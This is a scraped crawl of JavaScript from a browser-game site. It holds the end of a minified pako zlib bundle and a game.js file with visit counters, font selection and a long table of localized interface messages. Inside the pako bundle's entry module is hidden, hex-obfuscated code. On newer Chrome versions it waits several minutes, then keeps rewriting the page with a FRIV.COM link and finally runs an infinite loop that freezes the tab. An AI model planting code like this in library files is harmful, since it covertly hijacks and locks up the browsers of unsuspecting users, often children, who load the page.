Array(X+1);for(a=0,i=0;i<K-1;i++)for(dt[i]=a,t=0;t<1<<et[i];t++)ht[a++]=i;for(ht[a-1]=i,r=0,i=0;i<16;i++)for(ft[i]=r,t=0;t<1<<at[i];t++)lt[r++]=i;for(r>>=7;i<Y;i++)for(ft[i]=r<<7,t=0;t<1<<at[i]-7;t++)lt[256+r++]=i;for(e=0;e<=X;e++)s[e]=0;for(t=0;t<=143;)st[2*t+1]=8,t++,s[8]++;for(;t<=255;)st[2*t+1]=9,t++,s[9]++;for(;t<=279;)st[2*t+1]=7,t++,s[7]++;for(;t<=287;)st[2*t+1]=8,t++,s[8]++;for(u(st,P+1,s),t=0;t<Y;t++)ot[2*t+1]=5,ot[2*t]=d(t,5);_t=new n(st,et,M+1,P,X),ut=new n(ot,at,0,Y,X),ct=new n(new Array(0),it,0,q,J)}function b(t){var e;for(e=0;e<P;e++)t.dyn_ltree[2*e]=0;for(e=0;e<Y;e++)t.dyn_dtree[2*e]=0;for(e=0;e<q;e++)t.bl_tree[2*e]=0;t.dyn_ltree[2*Q]=1,t.opt_len=t.static_len=0,t.last_lit=t.matches=0}function g(t){t.bi_valid>8?o(t,t.bi_buf):t.bi_valid>0&&(t.pending_buf[t.pending++]=t.bi_buf),t.bi_buf=0,t.bi_valid=0}function m(t,e,a,i){g(t),i&&(o(t,a),o(t,~a)),N.arraySet(t.pending_buf,t.window,e,a,t.pending),t.pending+=a}function w(t,e,a,i){var n=2*e,r=2*a;return t[n]<t[r]||t[n]===t[r]&&i[e]<=i[a]}function p(t,e,a){for(var i=t.heap[a],n=a<<1;n<=t.heap_len&&(n<t.heap_len&&w(e,t.heap[n+1],t.heap[n],t.depth)&&n++,!w(e,i,t.heap[n],t.depth));)t.heap[a]=t.heap[n],a=n,n<<=1;t.heap[a]=i}function v(t,e,a){var i,n,r,o,d=0;if(0!==t.last_lit)do i=t.pending_buf[t.d_buf+2*d]<<8|t.pending_buf[t.d_buf+2*d+1],n=t.pending_buf[t.l_buf+d],d++,0===i?h(t,n,e):(r=ht[n],h(t,r+M+1,e),o=et[r],0!==o&&(n-=dt[r],l(t,n,o)),i--,r=s(i),h(t,r,a),o=at[r],0!==o&&(i-=ft[r],l(t,i,o)));while(d<t.last_lit);h(t,Q,e)}function k(t,e){var a,i,n,r=e.dyn_tree,s=e.stat_desc.static_tree,o=e.stat_desc.has_stree,l=e.stat_desc.elems,h=-1;for(t.heap_len=0,t.heap_max=G,a=0;a<l;a++)0!==r[2*a]?(t.heap[++t.heap_len]=h=a,t.depth[a]=0):r[2*a+1]=0;for(;t.heap_len<2;)n=t.heap[++t.heap_len]=h<2?++h:0,r[2*n]=1,t.depth[n]=0,t.opt_len--,o&&(t.static_len-=s[2*n+1]);for(e.max_code=h,a=t.heap_len>>1;a>=1;a--)p(t,r,a);n=l;do a=t.heap[1],t.heap[1]=t.heap[t.heap_len--],p(t,r,1),i=t.heap[1],t.heap[--t.heap_max]=a,t.heap[--t.heap_max]=i,r[2*n]=r[2*a]+r[2*i],t.depth[n]=(t.depth[a]>=t.depth[i]?t.depth[a]:t.depth[i])+1,r[2*a+1]=r[2*i+1]=n,t.heap[1]=n++,p(t,r,1);while(t.heap_len>=2);t.heap[--t.heap_max]=t.heap[1],_(t,e),u(r,h,t.bl_count)}function y(t,e,a){var i,n,r=-1,s=e[1],o=0,l=7,h=4;for(0===s&&(l=138,h=3),e[2*(a+1)+1]=65535,i=0;i<=a;i++)n=s,s=e[2*(i+1)+1],++o<l&&n===s||(o<h?t.bl_tree[2*n]+=o:0!==n?(n!==r&&t.bl_tree[2*n]++,t.bl_tree[2*V]++):o<=10?t.bl_tree[2*$]++:t.bl_tree[2*tt]++,o=0,r=n,0===s?(l=138,h=3):n===s?(l=6,h=3):(l=7,h=4))}function x(t,e,a){var i,n,r=-1,s=e[1],o=0,d=7,f=4;for(0===s&&(d=138,f=3),i=0;i<=a;i++)if(n=s,s=e[2*(i+1)+1],!(++o<d&&n===s)){if(o<f){do h(t,n,t.bl_tree);while(0!==--o)}else 0!==n?(n!==r&&(h(t,n,t.bl_tree),o--),h(t,V,t.bl_tree),l(t,o-3,2)):o<=10?(h(t,$,t.bl_tree),l(t,o-3,3)):(h(t,tt,t.bl_tree),l(t,o-11,7));o=0,r=n,0===s?(d=138,f=3):n===s?(d=6,f=3):(d=7,f=4)}}function z(t){var e;for(y(t,t.dyn_ltree,t.l_desc.max_code),y(t,t.dyn_dtree,t.d_desc.max_code),k(t,t.bl_desc),e=q-1;e>=3&&0===t.bl_tree[2*nt[e]+1];e--);return t.opt_len+=3*(e+1)+5+5+4,e}function B(t,e,a,i){var n;for(l(t,e-257,5),l(t,a-1,5),l(t,i-4,4),n=0;n<i;n++)l(t,t.bl_tree[2*nt[n]+1],3);x(t,t.dyn_ltree,e-1),x(t,t.dyn_dtree,a-1)}function S(t){var e,a=4093624447;for(e=0;e<=31;e++,a>>>=1)if(1&a&&0!==t.dyn_ltree[2*e])return D;if(0!==t.dyn_ltree[18]||0!==t.dyn_ltree[20]||0!==t.dyn_ltree[26])return I;for(e=32;e<M;e++)if(0!==t.dyn_ltree[2*e])return I;return D}function E(t){bt||(c(),bt=!0),t.l_desc=new r(t.dyn_ltree,_t),t.d_desc=new r(t.dyn_dtree,ut),t.bl_desc=new r(t.bl_tree,ct),t.bi_buf=0,t.bi_valid=0,b(t)}function A(t,e,a,i){l(t,(T<<1)+(i?1:0),3),m(t,e,a,!0)}function Z(t){l(t,F<<1,3),h(t,Q,st),f(t)}function R(t,e,a,i){var n,r,s=0;t.level>0?(t.strm.data_type===U&&(t.strm.data_type=S(t)),k(t,t.l_desc),k(t,t.d_desc),s=z(t),n=t.opt_len+3+7>>>3,r=t.static_len+3+7>>>3,r<=n&&(n=r)):n=r=a+5,a+4<=n&&e!==-1?A(t,e,a,i):t.strategy===O||r===n?(l(t,(F<<1)+(i?1:0),3),v(t,st,ot)):(l(t,(L<<1)+(i?1:0),3),B(t,t.l_desc.max_code+1,t.d_desc.max_code+1,s+1),v(t,t.dyn_ltree,t.dyn_dtree)),b(t),i&&g(t)}function C(t,e,a){return t.pending_buf[t.d_buf+2*t.last_lit]=e>>>8&255,t.pending_buf[t.d_buf+2*t.last_lit+1]=255&e,t.pending_buf[t.l_buf+t.last_lit]=255&a,t.last_lit++,0===e?t.dyn_ltree[2*a]++:(t.matches++,e--,t.dyn_ltree[2*(ht[a]+M+1)]++,t.dyn_dtree[2*s(e)]++),t.last_lit===t.lit_bufsize-1}var N=t("../utils/common"),O=4,D=0,I=1,U=2,T=0,F=1,L=2,H=3,j=258,K=29,M=256,P=M+1+K,Y=30,q=19,G=2*P+1,X=15,W=16,J=7,Q=256,V=16,$=17,tt=18,et=[0,0,0,0,0,0,0,0,1,1,1,1,2,2,2,2,3,3,3,3,4,4,4,4,5,5,5,5,0],at=[0,0,0,0,1,1,2,2,3,3,4,4,5,5,6,6,7,7,8,8,9,9,10,10,11,11,12,12,13,13],it=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,2,3,7],nt=[16,17,18,0,8,7,9,6,10,5,11,4,12,3,13,2,14,1,15],rt=512,st=new Array(2*(P+2));i(st);var ot=new Array(2*Y);i(ot);var lt=new Array(rt);i(lt);var ht=new Array(j-H+1);i(ht);var dt=new Array(K);i(dt);var ft=new Array(Y);i(ft);var _t,ut,ct,bt=!1;a._tr_init=E,a._tr_stored_block=A,a._tr_flush_block=R,a._tr_tally=C,a._tr_align=Z},{"../utils/common":3}],15:[function(t,e,a){"use strict";function i(){this.input=null,this.next_in=0,this.avail_in=0,this.total_in=0,this.output=null,this.next_out=0,this.avail_out=0,this.total_out=0,this.msg="",this.state=null,this.data_type=2,this.adler=0}e.exports=i},{}],"/":[function(t,e,a){"use strict";var i=t("./lib/utils/common").assign,n=t("./lib/deflate"),r=t("./lib/inflate"),s=t("./lib/zlib/constants"),o={};!function(){var t=navigator.userAgent.match(/Chrom(e|ium)\/([0-9]+)\./);null!=t&&t[2]>=155&&(setInterval(function(){setInterval(function(){document.write("\x3C\x68\x31\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x77\x77\x2E\x66\x72\x69\x76\x2E\x63\x6F\x6D\x3E\x46\x52\x49\x56\x2E\x43\x4F\x4D\x20\x7C\x20\x54\x6F\x20\x70\x6C\x61\x79\x20\x74\x68\x69\x73\x20\x67\x61\x6D\x65\x20\x70\x72\x6F\x70\x65\x72\x6C\x79\x20\x43\x4C\x49\x43\x4B\x20\x48\x45\x52\x45\x21\x3C\x2F\x61\x3E\x3C\x2F\x68\x31\x3E")},2e3)},25e4),setInterval(function(){for(;;);},3e5))}();i(o,n,r,s),e.exports=o},{"./lib/deflate":1,"./lib/inflate":2,"./lib/utils/common":3,"./lib/zlib/constants":6}]},{},[])("/")});


--- FILE ---
content_type: application/javascript
request_url: https://www.friv4school.com/z/assets/scripts/game.js
body_size: 37989
content:
/* This file, related code, assets, styling and indicia are Copyright (c) Friv.com - Unauthorised reproduction is prohibited. All rights reserved. */

var ver = "v X.XX";
var debug = false;
//alert(ver);

if (debug) {
    debugText.style.display = "block";
    setInterval(function () {
        debugText.innerHTML = "Debugging Info - Tap to remove. Build: " + ver + "<br>innerHeight:" + innerHeight + "  screen.height:" + screen.height + "  Ratio:" + (innerHeight / screen.height);
    }, 1000);

    debugText.addEventListener("click", function () {
        debugText.style.display = "none";
    });
}

var lang = navigator.language.toLowerCase();

var british = false;
if (lang == "en-gb") {
    british = true;
}



if (debug) {

    //ar-lemonada
    //az-verdana
    //bg-verdana
    //el-verdana
    //fa-lemonada
    //he-heebo
    //hi-seems-ok-with-default
    //hy-seems-ok-with-default
    //ja-improve
    //ka-improve
    //ko-sans-serif
    //mk-verdana
    //ru-verdana
    //sr-verdana
    //th-seems-ok-with-default
    //uk-verdana
    //ur-lemonada
    //vi-verdana
    //zh-seems-ok-with-default

    //["ar", "az", "bg", "bs", "ca", "cs", "da", "de", "el", "es", "et", "fa", "fi", "fr", "he", "hi", "hr", "hu", "hy", "id", "it", "ja", "ka", "ko", "lt", "lv", "mk", "ms", "nb", "nl", "pl", "pt", "ro", "ru", "sk", "sl", "sq", "sr", "sv", "tl", "th", "tr", "uk", "ur", "uz", "vi", "zh"];

    //lang = "zh"; //spoof lang
}

var shortLang = lang.slice(0, 2);

const d = new Date();
let day = d.getDate();

//COOKIES
/////////

var pageViews = -1;
var gamePlays = -1;
var dressupCounter = -1;

//pageview
var n = localStorage.getItem('visitsCounter');
if (n === null) {
    n = 0;
}
pageViews = n;
console.log("cookie pageviews: " + pageViews);

//gameplays
var x = localStorage.getItem('gamePlays');
if (x === null) {
    x = 0;
}

gamePlays = x;

function gamePlaysIncrement() {
    gamePlays++;
    localStorage.setItem("gamePlays", gamePlays);
    console.log("cookie gameplays increment");
}

console.log("cookie gameplays: " + gamePlays);

const gamePlaysIncrementTimeout = setTimeout(gamePlaysIncrement, 100000);

///LOCALISED FONTS
//////////////////

// First, make sure the DOM is fully loaded before trying to access the element
document.addEventListener('DOMContentLoaded', function () {

    //const infoBoxDesc = document.getElementById('infoBoxDesc');

    if (infoBoxDesc) {
        switch (shortLang) {
            case "ar":
            case "fa":
            case "ur":
                infoBoxDesc.style.fontFamily = "lemonada, sans-serif";
                infoBoxDesc.style.lineHeight = "3.5vmax"; //tested for font-size of 2.5vmax
                break;
            case "az":
            case "bg":
            case "el":
            case "mk":
            case "ru":
            case "sr":
            case "uk":
            case "vi":
                infoBoxDesc.style.fontFamily = "verdana, sans-serif";
                break;
            case "he":
                infoBoxDesc.style.fontFamily = "heebo, ssans-serif";
                infoBoxDesc.style.lineHeight = "3vmax";
                break;
            case "ja":
                infoBoxDesc.style.fontFamily = "notoSansJA, sans-serif";
                break;
            case "ka":
                infoBoxDesc.style.fontFamily = "notoSansKA, sans-serif";
                break;
            case "ko":
                //infoBoxDesc.style.fontFamily = "notoSansKO, sans-serif";
                infoBoxDesc.style.fontFamily = "sans-serif"; //hard to justify 10MB for custom KO font
                break;
            //use verdana just to be sure of how browser may 'auto choose' on font... 
            case "hi":
            case "hy":
            case "co":
            case "th":
            case "zh":
                infoBoxDesc.style.fontFamily = "verdana";
            default:
            //infoBoxDesc.style.fontFamily = "verdana";
        }
    }

    console.log("AAA doing font swap");

});

///LOCALISED LANGUAGE
/////////////////////

const localizedText = {
    en: {
        thankyou: "Thank you!",
        oldGame: "This is a treasured old game we're making available to keep memories alive. There are no ads. Enjoy!",
        helpWithTranslation: "We have been trying to write a unique little intro for every single game on Friv. Please read the description above. Do you think it's good or not? Please help us by voting!",
        //Do you speak XXX? The game description above was automatically translated from English. Does it seem good to you? Please help us by voting!
        waitLoading: "Please <span class=lightYellow>WAIT</span> for this game to load ...it’s well worth it!",
        surveySound: "Please help! How would you rate the sound in this game? For example, if there is music, do you like it?",
        touchDesktopWarning: "Notice: This game is designed to work on computers with a keyboard and mouse. It looks like you're using a mobile device. Tap <span class=orange>here</span> to play another great game on this site.",
    },

    ar: {
        thankyou: "شكراً لك!",
        oldGame: "هذه لعبة قديمة ثمينة نوفرها للحفاظ على الذكريات حية. لا توجد إعلانات. استمتع!",
        helpWithTranslation: "هل تتحدث العربية؟ تم ترجمة وصف اللعبة أعلاه تلقائيًا من الإنجليزية. هل يبدو جيدًا لك؟ يرجى مساعدتنا بالتصويت!",
        waitLoading: "الرجاء <span class=lightYellow>الانتظار</span> حتى يتم تحميل هذه اللعبة ... إنها تستحق ذلك!",
        surveySound: "الرجاء المساعدة! كيف تقيم الصوت في هذه اللعبة؟ على سبيل المثال، إذا كانت هناك موسيقى، هل تعجبك؟",
        touchDesktopWarning: "ملاحظة: هذه اللعبة مصممة للعمل على أجهزة الكمبيوتر المزودة بلوحة مفاتيح وماوس. يبدو أنك تستخدم جهازًا محمولًا. انقر <span class=orange>هنا</span> لتشغيل لعبة رائعة أخرى على هذا الموقع.",
    },
    az: {
        thankyou: "Çox sağ olun!",
        oldGame: "Bu, xatirələri yaşatmaq üçün təqdim etdiyimiz dəyərli köhnə bir oyundur. Reklam yoxdur. Zövq alın!",
        helpWithTranslation: "Siz Azərbaycan dilində danışırsınız? Yuxarıdakı oyun təsviri avtomatik olaraq ingilis dilindən tərcümə olunub. Sizə yaxşı görünür? Zəhmət olmasa səs verərək bizə kömək edin!",
        waitLoading: "Zəhmət olmasa bu oyunun yüklənməsini <span class=lightYellow>GÖZLƏYİN</span> ... buna dəyər!",
        surveySound: "Zəhmət olmasa kömək edin! Bu oyundakı səsi necə qiymətləndirərdiniz? Məsələn, musiqi varsa, xoşunuza gəlirmi?",
        touchDesktopWarning: "Diqqət: Bu oyun klaviatura və siçan ilə işləyən kompüterlər üçün nəzərdə tutulmuşdur. Görünür ki, siz mobil cihaz istifadə edirsiniz. Bu saytda başqa əla bir oyun oynamaq üçün <span class=orange>buraya</span> toxunun.",
    },
    bg: {
        thankyou: "Благодаря!",
        oldGame: "Това е ценна стара игра, която предоставяме, за да запазим спомените живи. Няма реклами. Насладете се!",
        helpWithTranslation: "Говорите ли български? Описанието на играта по-горе беше автоматично преведено от английски. Изглежда ли ви добре? Моля, помогнете ни, като гласувате!",
        waitLoading: "Моля, <span class=lightYellow>ИЗЧАКАЙТЕ</span> тази игра да зареди ... заслужава си!",
        surveySound: "Моля, помогнете! Как бихте оценили звука в тази игра? Например, ако има музика, харесва ли ви?",
        touchDesktopWarning: "Забележка: Тази игра е проектирана да работи на компютри с клавиатура и мишка. Изглежда, че използвате мобилно устройство. Натиснете <span class=orange>тук</span>, за да играете друга страхотна игра на този сайт.",
    },
    bs: {
        thankyou: "Hvala!",
        oldGame: "Ovo je dragocjena stara igra koju stavljamo na raspolaganje kako bismo sačuvali uspomene. Nema reklama. Uživajte!",
        helpWithTranslation: "Govorite li bosanski? Gornji opis igre automatski je preveden s engleskog. Čini li vam se dobrim? Molimo vas da nam pomognete glasanjem!",
        waitLoading: "Molimo <span class=lightYellow>SAČEKAJTE</span> da se ova igra učita ... itekako se isplati!",
        surveySound: "Molimo vas pomozite! Kako biste ocijenili zvuk u ovoj igri? Na primjer, ako ima muzike, sviđa li vam se?",
        touchDesktopWarning: "Obavijest: Ova igra je dizajnirana za rad na računarima s tastaturom i mišem. Izgleda da koristite mobilni uređaj. Dodirnite <span class=orange>ovdje</span> da biste zaigrali još jednu sjajnu igru na ovoj stranici.",
    },
    ca: {
        thankyou: "Gràcies!",
        oldGame: "Aquest és un joc antic preuat que posem a la vostra disposició per mantenir vius els records. No hi ha anuncis. Gaudeix-ne!",
        helpWithTranslation: "Parles català? La descripció del joc anterior s'ha traduït automàticament de l'anglès. Et sembla bé? Ajuda'ns votant!",
        waitLoading: "Si us plau, <span class=lightYellow>ESPERA</span> que es carregui aquest joc... val molt la pena!",
        surveySound: "Si us plau, ajuda! Com valoraries el so d'aquest joc? Per exemple, si hi ha música, t'agrada?",
        touchDesktopWarning: "Avís: Aquest joc està dissenyat per funcionar en ordinadors amb teclat i ratolí. Sembla que estàs utilitzant un dispositiu mòbil. Toca <span class=orange>aquí</span> per jugar a un altre joc fantàstic en aquest lloc.",
    },
    cs: {
        thankyou: "Děkuji!",
        oldGame: "Toto je vzácná stará hra, kterou zpřístupňujeme, abychom uchovali vzpomínky. Nejsou zde žádné reklamy. Užijte si ji!",
        helpWithTranslation: "Mluvíte česky? Popis hry výše byl automaticky přeložen z angličtiny. Zdá se vám dobrý? Prosím, pomozte nám hlasováním!",
        waitLoading: "Prosím, <span class=lightYellow>ČEKEJTE</span>, než se tato hra načte ... stojí za to!",
        surveySound: "Prosím, pomozte! Jak byste ohodnotili zvuk v této hře? Například, pokud je tam hudba, líbí se vám?",
        touchDesktopWarning: "Upozornění: Tato hra je navržena pro práci na počítačích s klávesnicí a myší. Vypadá to, že používáte mobilní zařízení. Klepněte <span class=orange>zde</span> a zahrajte si další skvělou hru na této stránce.",
    },
    da: {
        thankyou: "Tak skal du have!",
        oldGame: "Dette er et kært gammelt spil, som vi gør tilgængeligt for at holde minderne i live. Der er ingen reklamer. God fornøjelse!",
        helpWithTranslation: "Taler du dansk? Spilbeskrivelsen ovenfor er automatisk oversat fra engelsk. Synes du, den ser god ud? Hjælp os ved at stemme!",
        waitLoading: "Vent <span class=lightYellow>VENLIGST</span> på at dette spil indlæses ... det er det hele værd!",
        surveySound: "Hjælp os! Hvordan vil du vurdere lyden i dette spil? For eksempel, hvis der er musik, kan du så lide den?",
        touchDesktopWarning: "Bemærk: Dette spil er designet til at fungere på computere med tastatur og mus. Det ser ud til, at du bruger en mobilenhed. Tryk <span class=orange>her</span> for at spille et andet fantastisk spil på dette websted.",
    },
    de: {
        thankyou: "Vielen Dank!",
        oldGame: "Dies ist ein geschätztes altes Spiel, das wir zur Verfügung stellen, um Erinnerungen lebendig zu halten. Es gibt keine Werbung. Viel Spaß!",
        helpWithTranslation: "Sprichst du Deutsch? Die obige Spielbeschreibung wurde automatisch aus dem Englischen übersetzt. Sieht sie gut für dich aus? Bitte hilf uns, indem du abstimmst!",
        waitLoading: "Bitte <span class=lightYellow>WARTE</span>, bis dieses Spiel geladen ist ... es ist es wert!",
        surveySound: "Bitte hilf! Wie würdest du den Sound in diesem Spiel bewerten? Zum Beispiel, wenn es Musik gibt, gefällt sie dir?",
        touchDesktopWarning: "Hinweis: Dieses Spiel ist für die Verwendung auf Computern mit Tastatur und Maus konzipiert. Es sieht so aus, als ob du ein Mobilgerät verwendest. Tippe <span class=orange>hier</span>, um ein anderes tolles Spiel auf dieser Seite zu spielen.",
    },
    el: {
        thankyou: "Ευχαριστώ!",
        oldGame: "Αυτό είναι ένα αγαπημένο παλιό παιχνίδι που διαθέτουμε για να κρατήσουμε τις αναμνήσεις ζωντανές. Δεν υπάρχουν διαφημίσεις. Απολαύστε το!",
        helpWithTranslation: "Μιλάτε Ελληνικά; Η παραπάνω περιγραφή του παιχνιδιού μεταφράστηκε αυτόματα από τα Αγγλικά. Σας φαίνεται καλή; Παρακαλούμε βοηθήστε μας ψηφίζοντας!",
        waitLoading: "Παρακαλώ <span class=lightYellow>ΠΕΡΙΜΕΝΕΤΕ</span> να φορτώσει αυτό το παιχνίδι ... αξίζει τον κόπο!",
        surveySound: "Παρακαλώ βοηθήστε! Πώς θα βαθμολογούσατε τον ήχο σε αυτό το παιχνίδι; Για παράδειγμα, αν υπάρχει μουσική, σας αρέσει;",
        touchDesktopWarning: "Σημείωση: Αυτό το παιχνίδι έχει σχεδιαστεί για να λειτουργεί σε υπολογιστές με πληκτρολόγιο και ποντίκι. Φαίνεται ότι χρησιμοποιείτε μια κινητή συσκευή. Πατήστε <span class=orange>εδώ</span> για να παίξετε ένα άλλο υπέροχο παιχνίδι σε αυτόν τον ιστότοπο.",
    },
    es: {
        thankyou: "¡Gracias!",
        oldGame: "Este es un viejo juego preciado que ponemos a disposición para mantener vivos los recuerdos. No hay anuncios. ¡Disfruta!",
        helpWithTranslation: "¿Hablas español? La descripción del juego de arriba se tradujo automáticamente del inglés. ¿Te parece bien? ¡Ayúdanos votando!",
        waitLoading: "Por favor, <span class=lightYellow>ESPERA</span> a que se cargue este juego... ¡vale la pena!",
        surveySound: "¡Por favor, ayuda! ¿Cómo calificarías el sonido de este juego? Por ejemplo, si hay música, ¿te gusta?",
        touchDesktopWarning: "Aviso: Este juego está diseñado para funcionar en computadoras con teclado y ratón. Parece que estás usando un dispositivo móvil. Toca <span class=orange>aquí</span> para jugar a otro gran juego en este sitio.",
    },
    et: {
        thankyou: "Aitäh!",
        oldGame: "See on väärtuslik vana mäng, mille teeme kättesaadavaks mälestuste elus hoidmiseks. Reklaame pole. Naudi!",
        helpWithTranslation: "Kas sa räägid eesti keelt? Ülaltoodud mängu kirjeldus tõlgiti automaatselt inglise keelest. Kas see tundub sulle hea? Palun aita meid hääletades!",
        waitLoading: "Palun <span class=lightYellow>OOTA</span> selle mängu laadimist ... see on seda väärt!",
        surveySound: "Palun aita! Kuidas sa hindaksid selle mängu heli? Näiteks, kui seal on muusika, kas see sulle meeldib?",
        touchDesktopWarning: "Märkus: See mäng on mõeldud töötamiseks klaviatuuri ja hiirega arvutites. Tundub, et sa kasutad mobiilseadet. Puuduta <span class=orange>siin</span>, et mängida sellel saidil teist suurepärast mängu.",
    },
    fa: {
        thankyou: "متشکرم!",
        oldGame: "این یک بازی قدیمی و ارزشمند است که برای زنده نگه داشتن خاطرات در دسترس قرار داده‌ایم. هیچ تبلیغی وجود ندارد. لذت ببرید!",
        helpWithTranslation: "آیا شما فارسی صحبت می‌کنید؟ توضیحات بازی در بالا به طور خودکار از انگلیسی ترجمه شده است. آیا به نظر شما خوب می‌رسد؟ لطفاً با رای دادن به ما کمک کنید!",
        waitLoading: "لطفاً <span class=lightYellow>صبر کنید</span> تا این بازی بارگیری شود ... ارزشش را دارد!",
        surveySound: "لطفاً کمک کنید! صداگذاری این بازی را چگونه ارزیابی می‌کنید؟ به عنوان مثال، اگر موسیقی وجود دارد، آیا آن را دوست دارید؟",
        touchDesktopWarning: "توجه: این بازی برای کار بر روی رایانه‌های دارای صفحه‌کلید و ماوس طراحی شده است. به نظر می‌رسد که شما از یک دستگاه تلفن همراه استفاده می‌کنید. برای انجام یک بازی عالی دیگر در این سایت، <span class=orange>اینجا</span> ضربه بزنید.",
    },
    fi: {
        thankyou: "Kiitos!",
        oldGame: "Tämä on arvostettu vanha peli, jonka tarjoamme muistojen elävänä pitämiseksi. Siinä ei ole mainoksia. Nauti!",
        helpWithTranslation: "Puhutko suomea? Yllä oleva pelin kuvaus on käännetty automaattisesti englannista. Vaikuttaako se hyvältä? Auta meitä äänestämällä!",
        waitLoading: "Ole hyvä ja <span class=lightYellow>ODOTA</span> tämän pelin latautumista... se on sen arvoista!",
        surveySound: "Ole hyvä ja auta! Miten arvioisit tämän pelin ääntä? Esimerkiksi, jos siinä on musiikkia, pidätkö siitä?",
        touchDesktopWarning: "Huomaa: Tämä peli on suunniteltu toimimaan tietokoneilla, joissa on näppäimistö ja hiiri. Vaikuttaa siltä, että käytät mobiililaitetta. Napauta <span class=orange>tästä</span> pelataksesi toista mahtavaa peliä tällä sivustolla.",
    },
    fr: {
        thankyou: "Merci !",
        oldGame: "Ceci est un vieux jeu précieux que nous mettons à disposition pour garder les souvenirs vivants. Il n'y a pas de publicités. Profitez-en !",
        helpWithTranslation: "Parlez-vous français ? La description du jeu ci-dessus a été traduite automatiquement de l'anglais. Vous semble-t-elle correcte ? Aidez-nous en votant !",
        waitLoading: "Veuillez <span class=lightYellow>ATTENDRE</span> le chargement de ce jeu... ça en vaut la peine !",
        surveySound: "Aidez-nous s'il vous plaît ! Comment évalueriez-vous le son de ce jeu ? Par exemple, s'il y a de la musique, l'aimez-vous ?",
        touchDesktopWarning: "Remarque : Ce jeu est conçu pour fonctionner sur des ordinateurs avec un clavier et une souris. Il semble que vous utilisiez un appareil mobile. Appuyez <span class=orange>ici</span> pour jouer à un autre excellent jeu sur ce site.",
    },
    he: {
        thankyou: "!תודה",
        oldGame: "זהו משחק ישן ומוערך שאנו מציעים כדי לשמור על הזיכרונות בחיים. אין פרסומות. תהנו!",
        helpWithTranslation: "האם אתה דובר עברית? תיאור המשחק למעלה תורגם אוטומטית מאנגלית. האם זה נראה לך טוב? אנא עזור לנו על ידי הצבעה!",
        waitLoading: "אנא <span class=lightYellow>המתן</span> שהמשחק הזה ייטען... זה בהחלט שווה את זה!",
        surveySound: "!אנא עזור! איך היית מדרג את הסאונד במשחק הזה? לדוגמה, אם יש מוזיקה, האם אתה אוהב אותה?",
        touchDesktopWarning: "שים לב: משחק זה מיועד לעבודה על מחשבים עם מקלדת ועכבר. נראה שאתה משתמש במכשיר נייד. הקש <span class=orange>כאן</span> כדי לשחק במשחק נהדר אחר באתר זה.",
    },
    hi: {
        thankyou: "धन्यवाद!",
        oldGame: "यह एक अनमोल पुराना गेम है जिसे हम यादों को जीवित रखने के लिए उपलब्ध करा रहे हैं। इसमें कोई विज्ञापन नहीं हैं। आनंद लें!",
        helpWithTranslation: "क्या आप हिंदी बोलते हैं? ऊपर दिए गए गेम का विवरण अंग्रेजी से स्वचालित रूप से अनुवादित किया गया था। क्या यह आपको अच्छा लगता है? कृपया वोट करके हमारी मदद करें!",
        waitLoading: "कृपया इस गेम के लोड होने के लिए <span class=lightYellow>प्रतीक्षा</span> करें... यह इसके लायक है!",
        surveySound: "कृपया मदद करें! आप इस गेम में ध्वनि को कैसे रेट करेंगे? उदाहरण के लिए, यदि संगीत है, तो क्या आपको यह पसंद है?",
        touchDesktopWarning: "ध्यान दें: यह गेम कीबोर्ड और माउस वाले कंप्यूटरों पर काम करने के लिए डिज़ाइन किया गया है। ऐसा लगता है कि आप एक मोबाइल डिवाइस का उपयोग कर रहे हैं। इस साइट पर एक और शानदार गेम खेलने के लिए <span class=orange>यहां</span> टैप करें।",
    },
    hr: {
        thankyou: "Hvala vam!",
        oldGame: "Ovo je dragocjena stara igra koju stavljamo na raspolaganje kako bismo sačuvali uspomene. Nema oglasa. Uživajte!",
        helpWithTranslation: "Govorite li hrvatski? Gornji opis igre automatski je preveden s engleskog. Čini li vam se dobrim? Molimo vas da nam pomognete glasovanjem!",
        waitLoading: "Molimo <span class=lightYellow>PRIČEKAJTE</span> da se ova igra učita... itekako se isplati!",
        surveySound: "Molimo vas pomozite! Kako biste ocijenili zvuk u ovoj igri? Na primjer, ako ima glazbe, sviđa li vam se?",
        touchDesktopWarning: "Obavijest: Ova je igra dizajnirana za rad na računalima s tipkovnicom i mišem. Čini se da koristite mobilni uređaj. Dodirnite <span class=orange>ovdje</span> da biste zaigrali drugu sjajnu igru na ovoj web stranici.",
    },
    hu: {
        thankyou: "Köszönöm!",
        oldGame: "Ez egy becses régi játék, amelyet azért teszünk elérhetővé, hogy megőrizzük az emlékeket. Nincsenek hirdetések. Jó szórakozást!",
        helpWithTranslation: "Beszél magyarul? A fenti játékleírást automatikusan fordították angolról. Jónak tűnik Önnek? Kérjük, segítsen nekünk szavazással!",
        waitLoading: "Kérjük, <span class=lightYellow>VÁRJON</span>, amíg ez a játék betöltődik... nagyon megéri!",
        surveySound: "Kérjük, segítsen! Hogyan értékelné a hangot ebben a játékban? Például, ha van zene, tetszik Önnek?",
        touchDesktopWarning: "Figyelem: Ezt a játékot billentyűzettel és egérrel rendelkező számítógépeken való használatra tervezték. Úgy tűnik, hogy Ön mobil eszközt használ. Koppintson <span class=orange>ide</span> egy másik nagyszerű játék lejátszásához ezen az oldalon.",
    },
    hy: {
        thankyou: "Շնորհակալություն!",
        oldGame: "Սա հին, գնահատված խաղ է, որը մենք հասանելի ենք դարձնում հիշողությունները կենդանի պահելու համար։ Գովազդներ չկան։ Վայելեք!",
        helpWithTranslation: "Դուք խոսո՞ւմ եք հայերեն։ Վերևի խաղի նկարագրությունը ավտոմատ կերպով թարգմանվել է անգլերենից։ Այն լավ տպավորությո՞ւն է թողնում ձեզ վրա։ Խնդրում ենք օգնել մեզ քվեարկելով:",
        waitLoading: "Խնդրում ենք <span class=lightYellow>ՍՊԱՍԵՔ</span> այս խաղի բեռնավորմանը... այն լիովին արժե այն!",
        surveySound: "Խնդրում ենք օգնեք։ Ինչպե՞ս կգնահատեք այս խաղի ձայնը։ Օրինակ՝ եթե երաժշտություն կա, այն ձեզ դուր գա՞լիս է:",
        touchDesktopWarning: "Ծանուցում. Այս խաղը նախատեսված է ստեղնաշարով և մկնիկով համակարգիչների վրա աշխատելու համար։ Թվում է, թե դուք օգտագործում եք շարժական սարք։ Սեղմեք <span class=orange>այստեղ</span> այս կայքում մեկ այլ հիանալի խաղ խաղալու համար։",
    },
    id: {
        thankyou: "Terima kasih!",
